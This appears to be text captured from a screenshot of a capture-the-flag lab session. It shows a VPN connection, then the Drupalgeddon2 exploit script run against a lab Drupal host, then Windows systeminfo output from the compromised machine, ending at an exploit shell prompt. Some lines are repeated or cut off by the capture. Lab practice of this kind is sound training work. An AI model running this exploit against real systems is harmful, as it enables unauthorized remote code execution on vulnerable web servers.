 Drupalgeddon2/drupalg...
./drupalgeddon2.rb http...
02:42 AM
./drupalgeddon2.rb http://10.129.130.190
sudo openvpn lab_s3rpentsec.ovpn
./drupalgeddon2.rb http://10.129.130.190
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 23/4/2022, 2:05:59 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.572 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.591 MB
Virtual Memory: In Use: 504 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.130.190
drupalgeddon2>> _